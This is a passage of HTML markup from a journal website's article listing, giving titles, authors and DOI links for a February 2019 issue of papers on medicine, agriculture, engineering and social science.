  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/adiponectin-gene-polymorphism-snp-276gt-and-its-association-among-cardiovascular-subjects">Adiponectin gene polymorphism snp +276g/t and its association among cardiovascular subjects with diabetes in south India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Udyama Juttada, Ramesh Mandarapu, Sudhakar Godi and Paddaiah Gangisetti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/adiponectin-gene-polymorphism-snp-276gt-and-its-association-among-cardiovascular-subjects">DOI: https://doi.org/10.24941/ijcr.34293.02.2019</a></div>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/traceable-and-trusted-smart-harvesting-algorithm-unstructured-and-structured-web-smese-ttsha">Traceable and trusted smart harvesting algorithm from unstructured and structured web (smese-ttsha)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ronald Brisebois, Apollinaire Nadembega and Toufic Hajj</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/traceable-and-trusted-smart-harvesting-algorithm-unstructured-and-structured-web-smese-ttsha">DOI: https://doi.org/10.24941/ijcr.34272.02.2019</a></div>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/potencies-and-opportunities-development-agrotourism-which-seemed-aspect-central-productive">The potencies and opportunities for development of agrotourism which is seemed from the aspect as central productive areas in province of bali</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">I Putu Gede Ardhana and Mutria Farhaeni</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/potencies-and-opportunities-development-agrotourism-which-seemed-aspect-central-productive">DOI: https://doi.org/10.24941/ijcr.34231.02.2019</a></div>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/%E2%80%9Cmodeling-fuel-injection-timing-problem-toyota-3b-engine-through-its-sound-using-matlab">“Modeling Fuel injection Timing problem in Toyota 3B engine through its sound using Matlab software</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Solomon Kebede, Ayansa Tolesa and Hailu Geremew</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/%E2%80%9Cmodeling-fuel-injection-timing-problem-toyota-3b-engine-through-its-sound-using-matlab">DOI: https://doi.org/10.24941/ijcr.34048.02.2019</a></div>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/optimization-and-prediction-weld-penetration-size-factor-wpsf-mild-steel-welded-joint">Optimization and prediction of weld penetration size factor (wpsf),  of mild steel welded joint</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nweze, S. and Achebo, J. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/optimization-and-prediction-weld-penetration-size-factor-wpsf-mild-steel-welded-joint">DOI: https://doi.org/10.24941/ijcr.33876.02.2019</a></div>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effects-changes-haematological-parameters-malaria-infected-children-and-adult-patients">Effects of changes in haematological parameters of malaria infected children and adult patients attending the st. patrick’s hospital, Offinso, Ghana</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ellis Kobina Paintsil, Dr. Augustina A. Sylverken and Matthew Glover Addo</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effects-changes-haematological-parameters-malaria-infected-children-and-adult-patients">DOI: https://doi.org/10.24941/ijcr.33869.02.2019</a></div>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/suitable-research-methods-informal-entrepreneurship">Suitable research methods for informal entrepreneurship</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aamar Ilyas and Dr. Ramraini Binti Ali Hassan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/suitable-research-methods-informal-entrepreneurship">DOI: https://doi.org/10.24941/ijcr.33797.02.2019</a></div>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/synthesis-and-preliminary-determination-antibacterial-activity-some-13-enynes">Synthesis and preliminary determination of antibacterial activity  of some 1,3-enynes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jorge A. Cabezas and María Laura Arias</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/synthesis-and-preliminary-determination-antibacterial-activity-some-13-enynes">DOI: https://doi.org/10.24941/ijcr.34366.02.2019</a></div>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dicotyledonous-floristic-diversity-dandoba-hills-miraj-maharashtra-india">Dicotyledonous floristic diversity of dandoba hills, Miraj, Maharashtra (India)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sutar Kanchan and Sutar P. M</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/dicotyledonous-floristic-diversity-dandoba-hills-miraj-maharashtra-india">DOI: https://doi.org/10.24941/ijcr.34357.02.2019</a></div>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/humanization-assistance-newborns-inneonatal-intensive-care-unit">Humanization of the assistance to newborns inneonatal intensive care unit</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nemorio Rodrigues Alves, Marina Saraiva de Araújo Pessoa, Trycia Ryane de Freitas Silva, Andreza Josiany Aires de Farias, Edenilson Cavalcante Santos, Eclésio Cavalcante Santos, João Carlos Neto Araújo, Allana Renally Cavalcante Santos de Moraes, Brenda S</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/humanization-assistance-newborns-inneonatal-intensive-care-unit">DOI: https://doi.org/10.24941/ijcr.34276.02.2019</a></div>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/process-production-and-valorization-sumbala-african-mustard-review">Process of production and valorization of sumbala an african mustard: A review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Roukaya Abdou Souley, Issoufou Amadou, Halima Diadie and Abdourahamane Balla</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/process-production-and-valorization-sumbala-african-mustard-review">DOI: https://doi.org/10.24941/ijcr.34267.02.2019</a></div>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-ciprofloxacin-against-infection-aeromonas-salmonicida-koi-fish-cyprinus-carpio">Effectiveness of Ciprofloxacin Against Infection Of Aeromonas salmonicida in Koi fish (Cyprinus carpio)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nasuk, I.I., Rumayasa, G.P. and Laminem</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-ciprofloxacin-against-infection-aeromonas-salmonicida-koi-fish-cyprinus-carpio">DOI: https://doi.org/10.24941/ijcr.34206.02.2019</a></div>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-effectiveness-facilitated-tucking-reducing-pain-responses-during-painful">A study to assess the effectiveness of facilitated tucking in reducing the pain responses during painful procedures among neonates of NICU and postnatal wards in the selected hospital at Mangalore</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Padmashree, Flavia Reshma Quadras, DivyaRani, R. and Anoop Thampi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-effectiveness-facilitated-tucking-reducing-pain-responses-during-painful">DOI: https://doi.org/10.24941/ijcr.34248.02.2019</a></div>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-nutritional-anemia-under-five-children-block-hazratbal-district-srinagar-cross">Prevalence of nutritional anemia in under five children of block Hazratbal, district Srinagar. A cross sectional observational study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Umar Nazir, Dr. Rouf Hussain Rather, Dr. Shazia Benazir and Dr. Rabbanie Tariq Wani</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-nutritional-anemia-under-five-children-block-hazratbal-district-srinagar-cross">DOI: https://doi.org/10.24941/ijcr.34240.02.2019</a></div>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rate-and-correlates-depression-diabetic-patients-baghdad">Rate and correlates of depression in diabetic patients in Baghdad</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ali Abbas Zbala F. I.C.S., Dr. Besher M. Amen M.B.CH.B FI.C.M.S and  Dr. Haitham Assem Abdalrazak</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/rate-and-correlates-depression-diabetic-patients-baghdad">DOI: https://doi.org/10.24941/ijcr.34228.02.2019</a></div>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/studies-suitability-groundnut-genotypes-summer-and-rainy-seasons-riverine-tract-uttar">Studies on suitability of groundnut genotypes in summer and rainy seasons for Riverine tract of Uttar Pradesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Singh, R.A., Verma, M.C.  Singh, P.V. Jaiswal, v.b., Rajesh Rai and Asha Yadav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/studies-suitability-groundnut-genotypes-summer-and-rainy-seasons-riverine-tract-uttar">DOI: https://doi.org/10.24941/ijcr.34023.02.2019</a></div>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-between-self-fixating-and-suture-fixating-polypropylene-mesh-inguinal-open">Comparative study between &quot;self-fixating&quot; and &quot;suture fixating&quot; polypropylene mesh in inguinal open hernioplasty</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Osama Abdullah Abdelraheem and Ahmed Hamdy Mohamed Abade</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-between-self-fixating-and-suture-fixating-polypropylene-mesh-inguinal-open">DOI: https://doi.org/10.24941/ijcr.34226.02.2019</a></div>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-antidiabetic-activity-ethanolic-extract-bischofia-javanica-blume-bark-alloxan">Evaluation of antidiabetic activity of ethanolic extract of bischofia javanica blume bark by alloxan induced diabetic model</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sirajudheen Majeed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-antidiabetic-activity-ethanolic-extract-bischofia-javanica-blume-bark-alloxan">DOI: https://doi.org/10.24941/ijcr.33981.02.2019</a></div>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clinical-features-polycystic-ovarian-syndrome-pcos-relation-some-biochemical-hormonal">Clinical Features of Polycystic Ovarian Syndrome (PCOS) in Relation to some Biochemical Hormonal Assessment and Ultrasound Findings</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maysaa Jasim Mohammed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/clinical-features-polycystic-ovarian-syndrome-pcos-relation-some-biochemical-hormonal">DOI: https://doi.org/10.24941/ijcr.34188.02.2019</a></div>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/application-electronic-government-challenges-means-public-service-village-government">Application of electronic government challenges as a means of public service in village government, Indonesia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sulismadi, Wahyudi, Ihyaul Ulum and Salahudin</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/application-electronic-government-challenges-means-public-service-village-government">DOI: https://doi.org/10.24941/ijcr.32602.02.2019</a></div>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-low-back-pain-during-pregnancy-al-refaee-general-hospital-province-iraq">Prevalence of low back pain during pregnancy in al refaee general hospital province, Iraq</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abbas Tariq Khutheir and Thamer A. Hamdan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-low-back-pain-during-pregnancy-al-refaee-general-hospital-province-iraq">DOI: https://doi.org/10.24941/ijcr.34181.02.2019</a></div>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/risk-osteoporosis-patients-chronic-obstructive-pulmonary-disease">Risk of osteoporosis in patients with chronic obstructive pulmonary disease</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ahmed Zuhair Younis Al-Dabbagh and Dr. Fakhir Yousif</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/risk-osteoporosis-patients-chronic-obstructive-pulmonary-disease">DOI: https://doi.org/10.24941/ijcr.34126.02.2019</a></div>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/frecuency-and-species-campylobacter-spp-broiler-three-levels-poultry-production-chain-costa">Frecuency and species of Campylobacter spp. in broiler at three levels of the poultry production chain of Costa Rica</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Leana Zumbado Gutiérrez, Juan José Romero Zúñiga, Elías Barquero-Calvo, Jessica Abarca Gómez, Mónica Jiménez Mora, Vandad Ravery Morovati and María Laura Arias Echandi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/frecuency-and-species-campylobacter-spp-broiler-three-levels-poultry-production-chain-costa">DOI: https://doi.org/10.24941/ijcr.34091.02.2019</a></div>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mean-overall-index-rheumatoid-arthritis-rheumatoid-arthritis-and-its-correlation-disease">Mean overall index for rheumatoid arthritis in rheumatoid arthritis and its correlation with disease activity</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Harpreet Singh, Manoj kumar Mangla, Ashish Mittal, Mahesh Gaikwad, Gourab Bhaduri and Ritu Sangwan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/mean-overall-index-rheumatoid-arthritis-rheumatoid-arthritis-and-its-correlation-disease">DOI: https://doi.org/10.24941/ijcr.34075.02.2019</a></div>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/extra-pulmonary-tuberculosis-associated-unusual-cause-dvt-%E2%80%93-rare-case-report">Extra-Pulmonary Tuberculosis is associated with an unusual cause of DVT –a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Das, K.C., Dr. Anshuman, Dr. Rajat Khandelwal, Dr. Kailash Mohitey and Dr. Pepse Pradhan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/extra-pulmonary-tuberculosis-associated-unusual-cause-dvt-%E2%80%93-rare-case-report">DOI: https://doi.org/10.24941/ijcr.33871.02.2019</a></div>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/trigeminal-neuralgia-clinical-presentation-review">Trigeminal Neuralgia- Clinical Presentation with review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Abhishek Soni</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/trigeminal-neuralgia-clinical-presentation-review">DOI: https://doi.org/10.24941/ijcr.33819.02.2019</a></div>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/students-perceptions-prosthodontics-problem-based-learning-curriculum-%E2%80%93-survey">Students Perceptions of Prosthodontics in a problem based learning curriculum – A Survey</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Abhinav Jain, Dr. Narendra Padiyar U., Dr .Pragati Kaurani, Dr. Sudhir Meena, Dr. Devendra pal singh and Dr. Shaily Ujjwal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/students-perceptions-prosthodontics-problem-based-learning-curriculum-%E2%80%93-survey">DOI: https://doi.org/10.24941/ijcr.30603.02.2019</a></div>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/names-people-associated-religious-concepts">Names of people associated with religious concepts</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rysbayeva, G., Bainesh Sh. Kulbekova, B., Manabaev, B., Orazbaeva, H. and Baktiyarova Sh.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/names-people-associated-religious-concepts">DOI: https://doi.org/10.24941/ijcr.34099.02.2019</a></div>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/heavy-metal-speciation-and-potential-impact-rice-milling-operation-metals-concentration">Heavy metal speciation and potential impact of rice milling operation on metals concentration on soils around kilema rice milling industry Lafia, Nasarawa state, Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yerima, E. A., Ogah, E., Ogbodo, C.V. Ataitiya, H. and Ani, J. D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/heavy-metal-speciation-and-potential-impact-rice-milling-operation-metals-concentration">DOI: https://doi.org/10.24941/ijcr.33427.02.2019</a></div>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/seasonal-variation-effect-heavy-metals-chromium-and-zinc-corrosion-potential-desulfovibrio">Seasonal variation on the effect of heavy metals (chromium and zinc) on the corrosion potential of desulfovibrio desulfuricans and desulfovibrio vulgaris on three metal coupons (stainless steel, mild steel and carbon steel) in ndoni river. </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ugboma C.J. and Wala, C.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/seasonal-variation-effect-heavy-metals-chromium-and-zinc-corrosion-potential-desulfovibrio">DOI: https://doi.org/10.24941/ijcr.33927.02.2019</a></div>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalance-extended-spectrum-beta-lactamase-producing-uropathogenic-eschereria-coli-and">Prevalance of extended-spectrum beta-lactamase producing uropathogenic eschereria coli and antimicrobial susceptibility pattern in a  tertiarycare  hospital in North India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Trinain Kumar Chakraverti, Ratnesh Kumar, Ranjan Kumar Srivastava and Nandkishore</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalance-extended-spectrum-beta-lactamase-producing-uropathogenic-eschereria-coli-and">DOI: https://doi.org/10.24941/ijcr.34072.02.2019</a></div>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/celiac-disease-among-short-stature-patients-saudi-arabia-meta-analysis">Celiac disease among short stature patients in Saudi Arabia, meta-analysis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohammad-Ayman A. Safi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/celiac-disease-among-short-stature-patients-saudi-arabia-meta-analysis">DOI: https://doi.org/10.24941/ijcr.34263.02.2019</a></div>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/characterisation-candida-species-oral-thrush-hiv-seropositive-cases">Characterisation of candida species from oral thrush in hiv seropositive cases</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Spriha Smriti, Dr. Pratulaya Nandan and Dr. Ranjan Kumar Srivastava</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/characterisation-candida-species-oral-thrush-hiv-seropositive-cases">DOI: https://doi.org/10.24941/ijcr.34290.02.2019</a></div>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/broido-plot-effect-acid-pretreatments-hydrolysis-oil-palm-mesocarp-fiber">Broido plot for the effect of acid pretreatments on hydrolysis of oil palm mesocarp fiber </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Zulkipli, N.A., Yunus, R., Abidin, Z.Z. and Lim, B.Y. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/broido-plot-effect-acid-pretreatments-hydrolysis-oil-palm-mesocarp-fiber">DOI: https://doi.org/10.24941/ijcr.34032.02.2019</a></div>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/critical-success-factors-power-sector-projects-india-research-scope">Critical success factors of power sector projects in India: A research scope</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Achintya Ghatak and Adarsh Garg</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/critical-success-factors-power-sector-projects-india-research-scope">DOI: https://doi.org/10.24941/ijcr.34071.02.2019</a></div>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/static-behavior-railway-psc-sleepers-using-nano-based-carbon-fiber-reinforced-concrete">Static behavior of railway psc sleepers using nano based carbon fiber reinforced concrete</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Guruswamy, J., Ashwini Joish Dr. Sadath Ali Khan Zai and Dr. Shashishankar, A. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/static-behavior-railway-psc-sleepers-using-nano-based-carbon-fiber-reinforced-concrete">DOI: https://doi.org/10.24941/ijcr.34279.02.2019</a></div>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-behaviour-concrete-cubes-coconut-shells-partial-replacement-coarse-aggregate">Study on behaviour of concrete cubes with coconut shells as a partial replacement of coarse aggregate</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sravani, E.V., Kartheek Babu, K. and Dr. Vijaya Kumar, D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-behaviour-concrete-cubes-coconut-shells-partial-replacement-coarse-aggregate">DOI: https://doi.org/10.24941/ijcr.34282.02.2019</a></div>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-corporate-social-responsibility-employee-engagement-attitude-and-behaviour-study">The influence of corporate social responsibility on employee engagement, attitude and behaviour: a Study with reference to v-guard industries limited Kerala</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lisna Jose</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-corporate-social-responsibility-employee-engagement-attitude-and-behaviour-study">DOI: https://doi.org/10.24941/ijcr.33770.02.2019</a></div>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/information-sharing-impact-intelligence-reform-and-terrorism-prevention-act-2004-us-national">Information sharing:-the impact of the intelligence reform and terrorism prevention act of 2004 on u.s. national security</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ositadinma Chukwuemeka Alozie</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/information-sharing-impact-intelligence-reform-and-terrorism-prevention-act-2004-us-national">DOI: https://doi.org/10.24941/ijcr.33912.02.2019</a></div>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/leadership%E2%80%99s-impact-job-satisfaction">Leadership’s impact on job satisfaction</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dennis M. Mitterer, Richard Schuttler, Stephanie Noel Hoon and Heather Mitterer</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/leadership%E2%80%99s-impact-job-satisfaction">DOI: https://doi.org/10.24941/ijcr.34157.02.2019</a></div>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/values-beliefs-and-systems-related-lidara-indigenous-security-alliance-and-conflict">Values, beliefs and systems related to lidara indigenous security alliance and conflict resolution institution among sodo-gurage, libido-mareko, oromo, meskan gurage and silte ethinic groups</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Daniel Mekonnen and Mr. Getu Degu </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/values-beliefs-and-systems-related-lidara-indigenous-security-alliance-and-conflict">DOI: https://doi.org/10.24941/ijcr.34239.02.2019</a></div>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/filipino-value-bound-management-functions-among-middle-level-managers-state-universities-and">Filipino-value -bound management functions among the middle-level managers of state universities and colleges in a region</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rowena Sabate</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/filipino-value-bound-management-functions-among-middle-level-managers-state-universities-and">DOI: https://doi.org/10.24941/ijcr.34286.02.2019</a></div>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/relationship-between-adolescent-body-image-and-adult-success-outcomes">The relationship between adolescent body image and adult success outcomes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Molly M. Jacobs</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/relationship-between-adolescent-body-image-and-adult-success-outcomes">DOI: https://doi.org/10.24941/ijcr.34486.02.2019</a></div>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/polyunsaturated-fat-associated-subclinical-inflammation-women-overweight">Polyunsaturated fat is associated with subclinical inflammation in women with overweight</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Djeyne Silveira Wagmacker, M.Sc, Amanda Silva Fraga, Lilian Brito Lima, Patrícia Sobreira Alves, Luzete Fernandes Santos, Jessica Layane Vilhena Ferreira, Jaqueline Barbosa Moreira, Jefferson Petto, M.D, PhD, Luiz Erlon Araujo Rodrigues, M.D, PhD and  Ana</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/polyunsaturated-fat-associated-subclinical-inflammation-women-overweight">DOI: https://doi.org/10.24941/ijcr.32115.02.2019</a></div>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/psychiatric-aspects-irritable-bowel-syndrome">Psychiatric aspects of irritable bowel syndrome</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Taher Abdelraheem Sayed and Mohamed Abdelaziz</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/psychiatric-aspects-irritable-bowel-syndrome">DOI: https://doi.org/10.24941/ijcr.33933.02.2019</a></div>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-between-pure-tone-audiometry-and-auditory-brain-stem-response-threshold-patients">Comparison between pure tone audiometry and auditory brain-stem response threshold in patients with presbycusis in co-morbid with arterial hypertension and  diabetes mellitus : a prospective study of 56 patients aged ≥50years old.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ouaye, J.P., Fan, X.T., Mahulu, E.M., Xiao, J., Maloko, L.H., Hou, L.X., Wang, X.W. and Xu, A.T.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparison-between-pure-tone-audiometry-and-auditory-brain-stem-response-threshold-patients">DOI: https://doi.org/10.24941/ijcr.34367.02.2019</a></div>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
